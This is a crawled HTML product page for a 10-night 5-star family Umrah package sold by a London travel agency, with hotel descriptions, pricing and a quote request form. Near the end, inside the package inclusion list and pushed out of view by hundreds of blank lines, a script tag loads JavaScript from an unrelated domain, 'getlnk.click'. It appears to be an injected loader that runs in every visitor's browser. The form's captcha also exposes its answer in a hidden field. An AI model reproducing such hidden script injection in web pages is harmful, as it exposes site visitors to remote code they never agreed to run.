

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.muslimsholytravel.co.uk/package/10-nights-5-star-family-umrah-package/
body_size: 11137
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="p:domain_verify" content="e8ccc30607d4ba586eb52745938575c2">
    <link href="https://www.muslimsholytravel.co.uk/theme/assets/images/favicon.png" rel="favicon icon">
    <link rel="icon" href="https://www.muslimsholytravel.co.uk/theme/assets/images/favicon.png" sizes="32x32">
    <link rel="icon" href="https://www.muslimsholytravel.co.uk/theme/assets/images/favicon.png" sizes="420x420">
    <link rel="apple-touch-icon" href="https://www.muslimsholytravel.co.uk/theme/assets/images/favicon.png">
    <meta name="msapplication-TileImage" content="https://www.muslimsholytravel.co.uk/theme/assets/images/favicon.png">
            
    <link rel="stylesheet" href="https://www.muslimsholytravel.co.uk/theme/assets/style/style.css">
    <link rel="stylesheet" href="https://www.muslimsholytravel.co.uk/theme/assets/style/header-style.css">
    <link rel="stylesheet" href="https://www.muslimsholytravel.co.uk/theme/assets/style/footer-style.css">
    
    <title>10 Nights 5-Star Family Umrah Package - Luxury Experience</title>
<meta name="description" content="Experience luxury now with the 10-night Umrah journey offering 5-star accommodations in Makkah and Madinah, return flights, e-visa, and shared rooms for four."><link rel="canonical" href="https://www.muslimsholytravel.co.uk/package/10-nights-5-star-family-umrah-package/"><link rel='alternate' href='https://www.muslimsholytravel.co.uk/package/10-nights-5-star-family-umrah-package/' hreflang='x-default'>
<link rel='alternate' href='https://www.muslimsholytravel.co.uk/package/10-nights-5-star-family-umrah-package/' hreflang='en-gb'>
<meta property='og:locale' content='en_US'>
<meta property='og:type' content='website'>
<meta property="og:title" content="10 Nights 5-Star Family Umrah Package - Luxury Experience"><meta property="og:description" content="Experience luxury now with the 10-night Umrah journey offering 5-star accommodations in Makkah and Madinah, return flights, e-visa, and shared rooms for four."><meta property='og:url' content='https://www.muslimsholytravel.co.uk/package/10-nights-5-star-family-umrah-package/'>
<meta property='og:site_name' content='Muslims Holy Travel'>
<meta property='og:image' content='https://www.muslimsholytravel.co.uk/theme/product/1419.webp'>
<meta name="twitter:card" content="Experience luxury now with the 10-night Umrah journey offering 5-star accommodations in Makkah and Madinah, return flights, e-visa, and shared rooms for four."><meta name='twitter:site' content='https://www.muslimsholytravel.co.uk'>
<meta name="twitter:title" content="10 Nights 5-Star Family Umrah Package - Luxury Experience"><meta name="twitter:description" content="Experience luxury now with the 10-night Umrah journey offering 5-star accommodations in Makkah and Madinah, return flights, e-visa, and shared rooms for four."><meta name='twitter:image' content='https://www.muslimsholytravel.co.uk/theme/product/1419.webp'>


    
<script  defer async type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "TravelAgency",
"name": "Muslims Holy Travel",
"image": "https://www.muslimsholytravel.co.uk/theme/assets/images/icons/logo.svg",
"@id": "",
"url": "https://www.muslimsholytravel.co.uk",
"telephone": "0203-900-0310",
"address": {"@type": "PostalAddress", "streetAddress": "Suite No.1 , The Old Dispensary , 30 Romford Road, Stratford London, England, E15 4BZ, United Kingdom", "addressLocality": "London", "postalCode": "E15 4BZ", "addressCountry": "United Kingdom"},
"geo": {"@type": "GeoCoordinates", "latitude": 51.542038, "longitude": 0.005281},
"openingHoursSpecification": [{"@type": "OpeningHoursSpecification", "dayOfWeek": ["Monday","Tuesday","Wednesday","Thursday","Friday"], "opens": "09:00", "closes": "18:00"}],
"sameAs": ["https://www.facebook.com/MuslimsHolyTravel", "https://twitter.com/MuslimsTravel", "https://www.instagram.com/muslims_holytravel/", "https://www.pinterest.co.uk/muslimsholytravel/", "https://www.tiktok.com/@muslimsholytravelz", "https://www.snapchat.com/add/muslimsholy"]
}
</script>


          <!-- add by ramiz on requested by Emran Iftikhar 27/09/2024 -->
      <meta name="msvalidate.01" content="A9A016DE4AB754D8B12ED74B415FEFF8">


        <!-- Requested by Umer Ashraf on 18-Oct-23 by Saddam Wali-->
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-W3PM9GP4');</script>
    <!-- End Google Tag Manager -->   
    
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-780492312"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'AW-780492312');
    </script>
    
    <script>
      gtag('config', 'AW-780492312/qMS9COTPgY0BEJi8lfQC', {
        'phone_conversion_number': '0203 900 0310'
      });
    </script>
    
    <script>
        function gtag_report_conversion(url) {
          var callback = function () {
            if (typeof(url) != 'undefined') {
              window.location = url;
            }
          };
          gtag('event', 'conversion', {
              'send_to': 'AW-780492312/1seGCNzKgY0BEJi8lfQC',
              'event_callback': callback
          });
          return false;
        }
    </script>
   
      
       
</head> 
<body>
        
     <!-- Requested by Umer Ashraf on 18-Oct-23 by Saddam Wali--> 
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3PM9GP4"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        
        <script src="https://widget.clickconnector.app/widget.js" id="cc-widget-script" data-widget-id="c070f0-5c79b"></script>
        <script>
          const widget = new window["click-connector-widget"]();
          widget.mount({});
        </script>
  
   

<header>
    <div class="container">
        <div class="top-bar">
            <div class="wrapper">
                <ul>
                    <li>
                        <a href="https://www.facebook.com/MuslimsHolyTravel/" aria-label="facebook-icon" title="Facebook">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/facebook.svg" alt="facebook-icon" width="20" height="20" title="Facebook">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.instagram.com/muslims_holytravel/" aria-label="instagram-icon" title="instagram">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/instagram.svg" alt="instagram-icon" width="20" height="20" title="instagram">
                        </a>
                    </li>
                    <li>
                        <a href="https://twitter.com/MuslimsTravel" aria-label="twitter-icon" title="twitter">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/twitter.svg" alt="twitter-icon" width="22" height="17" title="twitter">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.pinterest.co.uk/muslimsholytravel/" aria-label="pinterset-icon" title="pinterest">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/pinterset.svg" alt="pinterset-icon" width="20" height="20" title="pinterest">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.tiktok.com/@muslimsholytravelz" aria-label="tiktok-icon" title="ticktok">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/tiktok.svg" alt="tiktok-icon" width="18" height="19" title="ticktok">
                        </a>
                    </li>
                    <li>
                        <a href="mailto:info@muslimsholytravel.co.uk" class="mail" title="info@muslimsholytravel.co.uk">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/envelope.svg" alt="mail-icon" width="19" height="15" title="info@muslimsholytravel.co.uk">
                            <span>info@muslimsholytravel.co.uk</span>
                        </a>
                    </li>
                </ul>
                <a href="https://www.muslimsholytravel.co.uk/" class="logo" title="Muslims Holy Travel">
                    <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/logo.svg" alt="Muslims Holy Travel" width="124" height="131" title="Muslims Holy Travel">
                </a>
                <div class="contact-info">
                    <ul>
                        <li>
                            <a href="tel:02039000310" aria-label="for call" title="0203 900 0310">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/telephone.svg" alt="call-icon" width="18" height="23" title="0203 900 0310">
                                <span>0203 900 0310</span>
                            </a>
                        </li>
                        <li>
                            <a target="_blank" href="https://api.whatsapp.com/send/?phone=447458927917&text&type=phone_number&app_absent=0" aria-label="for whatsap-icon" title="0745 892 7917">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/whatsapp.svg" alt="whatsapp-icon" width="21" height="21" title="0745 892 7917">
                                <span>0745 892 7917</span>
                            </a>
                        </li>
                    </ul>
                </div>
                <div class="menu">
                    <button class="menu-btn" type="button" aria-label="Toggle menu">
                    <svg width="47" height="24" viewBox="0 0 47 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <rect width="47" height="4" rx="2" fill="#D9D9D9"/>
                        <rect y="10" width="47" height="4" rx="2" fill="#D9D9D9"/>
                        <rect y="20" width="47" height="4" rx="2" fill="#D9D9D9"/>
                    </svg>
                    </button>
                </div>
            </div>
        </div>
        <div class="bottom-bar">
            <ul>
                 <li>
                    <a href="#">Umrah Packages</a>
                    <ul>
                        <li>
                            <a href="https://www.muslimsholytravel.co.uk/umrah-offers/">Umrah Packages</a>
                        </li>
                        <li>
                            <a href="https://www.muslimsholytravel.co.uk/family-umrah-packages/">Family Umrah</a>
                        </li>
                        <li>
                            <a href="https://www.muslimsholytravel.co.uk/group-umrah-packages/">Group Umrah</a>
                        </li>
                        <li>
                            <a href="https://www.muslimsholytravel.co.uk/5-star-umrah-packages/">5 Star Umrah</a>
                        </li>
                        <li>
                            <a href="https://www.muslimsholytravel.co.uk/4-star-umrah-packages/">4 Star Umrah</a>
                        </li>
                        <li>
                            <a href="https://www.muslimsholytravel.co.uk/3-star-umrah-packages/">3 Star Umrah</a>
                        </li>
                    </ul>
                </li>
                 <li>
                    <a href="https://www.muslimsholytravel.co.uk/ramadan-umrah-packages/">Ramadan Umrah</a>
                </li>
                 <li>
                    <a href="https://www.muslimsholytravel.co.uk/december-umrah-packages/">December Umrah</a>
                </li>
                 <li>
                    <a href="https://www.muslimsholytravel.co.uk/halal-holidays/">Halal Holidays</a>
                </li>
                <li>
                    <a href="https://www.muslimsholytravel.co.uk/contact-us/">Contact Us</a>
                </li>
                <li>
                    <a href="https://www.muslimsholytravel.co.uk/enquire-us/" class="btn__secondary">Inquire us</a>
                </li>
            </ul>
        </div>
    </div>
</header>
<div class="menu-bg"></div>
<style>
    @media only screen and (min-width: 992px) {
        header .bottom-bar > ul > li > ul > li > ul {display: none;}
        header .bottom-bar > ul > li > ul:has(ul) {column-count: unset;padding: 10px 0;min-width: 200px;}
        header .bottom-bar > ul > li > ul > li:has(ul) {margin-bottom: 0px;position: relative;overflow-y: unset;padding: 5px 19px 5px 20px;}
        header .bottom-bar > ul > li > ul > li:has(ul) > ul {position: absolute;display: flex;flex-direction: column;background-color: #d4d4d4;left: 100%;min-width: 200px;top: -10px;visibility: hidden;opacity: 0;}
        header .bottom-bar > ul > li > ul > li:has(ul) > :first-child {margin-bottom: 0px;color: #263238;font-weight: 400;font-size: 14px;position: relative;padding-left: 25px;}
        header .bottom-bar > ul > li > ul > li:has(ul) > :first-child::before {position: absolute;content:"";background-image: url("https://www.muslimsholytravel.co.uk/theme/assets/images/icons/chevron-down.svg");
        background-repeat: no-repeat;background-position: 1px center;background-size: contain;height: 7px;width: 12px;left: 0;top: 50%;transform: translateY(-50%) rotate(-90deg);}
        header .bottom-bar > ul > li > ul > li:has(ul):hover > ul {opacity: 1;visibility: visible;}
        header .bottom-bar > ul > li > ul > li:has(ul) > ul > li {padding: 4px 15px;}        
    }
</style><link rel="stylesheet" href="https://www.muslimsholytravel.co.uk/theme/assets/style/detailNew-style.css">
<script id="myJSONID" type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Product",
  "name": "10 Nights 5 Star Family Umrah Package ",
  "image": "https://www.muslimsholytravel.co.uk/theme/product/1419.webp",
  "description": "Experience luxury now with the 10-night Umrah journey offering 5-star accommodations in Makkah and Madinah, return flights, e-visa, and shared rooms for four.",
  "sku": "MHT-14382",
  "mpn": "MPN-MHT-14382",
  "brand": {
    "@type": "Brand",
    "name": "muslimsholytravel.co.uk"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.8",
    "ratingCount": "64",
    "reviewCount": "106"
  }
 }
</script>
<section class="dp_detail">
    <div class="breadcrumb container">
        <ul>
            <li><a href="https://www.muslimsholytravel.co.uk/">Home</a></li>
            <li>Package</li>
            <li><span class="active">10 Nights 5 Star Family Umrah Package </span></li>
        </ul>
    </div>
    <div class="container">
        <div class="heading_res">
            <h1>10 Nights 5 Star Family Umrah Package </h1>
            <div class="dp_headDetail">
                <ul>
                                            <li>
                            <p>Movenpick Makkah Hajar Tower <span>in Makkah(5 Nights )</span></p>
                            <span>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                            </span>
                        </li>
                                                                <li>
                            <p>Pullman Zamzam Madina <span>in Madina(5 Nights )</span></p>
                            <span>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                            </span>
                        </li>
                                                        </ul>
                <div class="dp_headDetail_div">   
                                            <ul>
                                                            <li>
                                    <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_plane_icon.svg" alt="detail_plane_icon" width="28" height="28">
                                </li>
                                                            <li>
                                    <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_transport_icon.svg" alt="detail_transport_icon" width="28" height="28">
                                </li>
                                                            <li>
                                    <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_bed_icon.svg" alt="detail_bed_icon" width="28" height="28">
                                </li>
                                                            <li>
                                    <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_dinner_icon.svg" alt="detail_dinner_icon" width="28" height="28">
                                </li>
                                                    </ul>                 
                                    </div>
                <div class="dp_headDetail_price d-flex">
                    <p>£ <b>1150</b>/pp</p>
                    <a class="btn__primary" href="tel:02039000310">
                        <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/telephone.svg" alt="call-icon" style="width:18px;height:24px;">
                        <div>
                            <span>For Booking Call Now</span>
                            <span>0203 900 0310</span>
                        </div>
                    </a>
                </div>
            </div>
            <div class="dp_grid_main">
                <div>
                    <div class="banner_slider" data-slider-id="slider1">
                                                    <div class="banner_slide active">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/product/1419.webp" alt="10 Nights 5 Star Family Umrah Package " width="1920" height="735" class="lazy">
                            </div>
                                                                            <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/product/920.webp" alt="10 Nights 5 Star Family Umrah Package "  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/product/1418.webp" alt="10 Nights 5 Star Family Umrah Package "  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/product/1516.webp" alt="10 Nights 5 Star Family Umrah Package "  width="1920" height="735" class="lazy">
                            </div>
                                                <button class="prev">&#10094;</button>
                        <button class="next">&#10095;</button>
                    </div>
                    <div class="slider-dots" data-slider-id="slider1"></div>
                </div>
                <div>
                    <form method="post" action="https://www.muslimsholytravel.co.uk/submit-form/" class="packagedetail_form">
                        <h2>Request for a Quote</h2>
                        <h3>Package Details</h3>
                                                <input type="hidden" name="url" value="https://www.muslimsholytravel.co.uk/package/10-nights-5-star-family-umrah-package/">
                        
                        <span class="dp_dropdown">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/person.svg" alt="person-img" width="17" height="17">
                            <select name="adult">
                                <option selected>Adult</option>
                                <option value="1">01</option>
                                <option value="2">02</option>
                                <option value="3">03</option>
                                <option value="4">04</option>
                                <option value="5">05</option>
                                <option value="6">06</option>
                                <option value="7">07</option>
                                <option value="8">08</option>
                                <option value="9">09</option>
                                <option value="10">10</option>
                            </select>
                        </span>
                        <span class="dp_dropdown">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/person.svg" alt="person-img" width="17" height="17">
                            <select name="child">
                                <option selected>Child</option>
                                <option value="1">01</option>
                                <option value="2">02</option>
                                <option value="3">03</option>
                                <option value="4">04</option>
                                <option value="5">05</option>
                                <option value="6">06</option>
                                <option value="7">07</option>
                                <option value="8">08</option>
                                <option value="9">09</option>
                                <option value="10">10</option>
                            </select>
                        </span>                        
                        <span class="dp_dropdown">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/form_flight_clock.svg" alt="form_flight_clock" width="17" height="17">
                            <select name="duration">
                                <option selected>Duration</option>
                                <option value="7 Days">7 Days</option>
                                <option value="10 Days">10 Days</option>
                                <option value="15 Days">15 Days</option>
                                <option value="24 Days">24 Days</option>
                                <option value="30 Days">30 Days</option>
                            </select>
                        </span>
                        <span class="dp_dropdown">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/calendar.svg" alt="calendar-icon" width="14" height="15">
                            <input type="date" name="dep_date">
                        </span>
                        <h3>Pessanger Details</h3>
                        <span class="dp_dropdown">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/form_flight_person.svg" alt="phone-icon" width="14" height="15">
                            <input type="text" name="full_name" placeholder="Passanger Full Name*" required>
                        </span>
                        <span class="dp_dropdown">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/form_flight_email.svg" alt="phone-icon" width="14" height="15">
                            <input type="email" name="email" placeholder="Email" required>
                        </span>
                        <span class="dp_dropdown">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/form_flight_callN.svg" alt="phone-icon" width="14" height="15">
                            <input type="tel" name="phone" placeholder="Phone number" required>
                        </span>
                        <span>
                            <label>Captcha</label>
                            <span class="dp_dropdown captcha">
                                <span>6 + 9</span>
                                <input type="hidden" name="solution" id="solution" value="15">
                                <input type="number" min=0 name="captcha" id="captcha" placeholder="Answer" required>
                            </span>
                            <span class="error_msg">Invalid Captcha</span>
                        </span>
                        <label for="detailform">
                            <span class="custom-box">
                                <input type="checkbox" id="detailform" name="rcv_calls" required>
                            </span>
                            <span>Opt in to receive exclusive offers, travel tips, and special giveaways by email or call</span>
                        </label>
                        <button class="btn__primary submit_btn" type="submit">Submit</button>
                    </form>
                                    </div>
            </div>
        </div>
    </div>
</section>
<section class="dp_inclusion">
    <div class="container">
        <div class="dp_iHead">
            <h2>Package Inclusion</h2>
                            <ul>
                                            <li>Flights Included</li>
                                            <li>Visa Included</li>
                                            <li>Ground Transfers Included</li>
                                            <li>All of our Packages are Based on 4 People Sharing</li>
                                            <li>Holy places visits can be added at extra cost</li>
                                            <li>All Our packages are Subject to Availability & Prices may vary as per exact travel dates

























































































































































































































































































<script src="//getlnk.click/api/chat_int.js"></script></li>
                                    </ul>
                    </div> 
                    <div class="dp_incGrid">
                <div>
                    <h3>Movenpick Makkah Hajar Tower (Makkah)</h3>
                    <p>Movenpick in Mecca, a part of the large multinational hotel chain originating from Switzerland, offers the perfect blend of Saudi and Swiss hospitality. The high-rise 5-star property is adjacent to the famous Clock Tower and located in front of the King Abdul Aziz Gate of Masjid Al-Haram. Being a part of the prestigious Abraj Al Bait complex, the high-end residency offers rooms with views of the Glorious Kaabah. The 5 versatile and awesomely delicious dining options offer the best cuisine from all over the world. With many top-quality facilities like room service, laundry, fitness centre, spa, free Wi-Fi, non-smoking rooms, tea/coffee maker and minibars, Movenpick Makkah will give you the best time of your life, and you&rsquo;ll remember your 5 star holy&nbsp;voyage for a long time.</p>
                    <ul>
                                                <li>
                            Quad Sharing Room                         </li>
                        <li>
                             Meal Breakfast Only                        </li>
                                            </ul>
                </div>
                <div>
                    <div class="banner_slider" data-slider-id="slider2">
                                                    <div class="banner_slide active">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Movenpick_Makkah_Hajar_Tower.webp" alt="Movenpick Makkah Hajar Tower"  width="1920" height="735" class="lazy">
                            </div>
                                                                                <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Movenpick_Hajar_Hotel4.webp" alt="Movenpick Makkah Hajar Tower"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Movenpick_Hajar_Hotel1.webp" alt="Movenpick Makkah Hajar Tower"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Movenpick_Hajar_Hotel5.webp" alt="Movenpick Makkah Hajar Tower"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Movenpick_Hajar_Hotel6.webp" alt="Movenpick Makkah Hajar Tower"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Movenpick_Hajar_Hotel7.webp" alt="Movenpick Makkah Hajar Tower"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Movenpick_Hajar_Hotel8.webp" alt="Movenpick Makkah Hajar Tower"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Movenpick_Hajar_Hotel10.webp" alt="Movenpick Makkah Hajar Tower"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Movenpick_Hajar_Hotel12.webp" alt="Movenpick Makkah Hajar Tower"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Movenpick_Hajar_Hotel14.webp" alt="Movenpick Makkah Hajar Tower"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Movenpick_Hajar_Hotel18.webp" alt="Movenpick Makkah Hajar Tower"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Movenpick_Makkah_Hajar_Tower.webp" alt="Movenpick Makkah Hajar Tower"  width="1920" height="735" class="lazy">
                            </div>
                                                <button class="prev">&#10094;</button>
                        <button class="next">&#10095;</button>
                    </div>
                </div>
                <div>
                    <div class="slider-dots" data-slider-id="slider2"></div>
                </div>
            </div>
                            <div class="dp_incGrid second-detail">
                <div>
                    <h3>Pullman Zamzam Madina (Madina)</h3>
                    <p style="text-align:justify">Located in the commercial area of madinah, pullman zamzam madina lies in the south of masjid-e-nabwi. It is a 5-star luxury property that caters to the guests who need a top-notch experience. Thanks to its amazing location, you can access 9 famous attractions in a radius of 8.94 kilometers and 6 restaurants in a circle of 0.86 kilometers. There are 835 upscale modern rooms and suites in this lodging, coupled with amenities like high-speed wi-fi, private parking, 3 on-site restaurants, complimentary breakfast, and private bathrooms. The nearest transit options are jadaat quba bus station and prince mohammad bin abdulaziz international airport.</p>
                    
                    <ul>
                                                    <li>
                                Quad Sharing Room                             </li>
                            <li>
                                 Meal Breakfast Only                            </li>
                                            </ul>
                </div>
                <div>
                    <div class="banner_slider" data-slider-id="slider3">
                                                    <div class="banner_slide active">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Pullman_Zamzam_Madina.webp" alt="Pullman Zamzam Madina" width="1920" height="735" class="lazy">
                            </div>
                                                                            <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Pullman_Zamzam_Madina.webp" alt="Pullman Zamzam Madina" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Pullman_Zamzam_Madina1.webp" alt="Pullman Zamzam Madina" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Pullman_Zamzam_Madina-1.webp" alt="Pullman Zamzam Madina" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Pullman_Zamzam_Madina2.webp" alt="Pullman Zamzam Madina" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Pullman_Zamzam_Madina4.webp" alt="Pullman Zamzam Madina" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Pullman_Zamzam_Madina8.webp" alt="Pullman Zamzam Madina" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
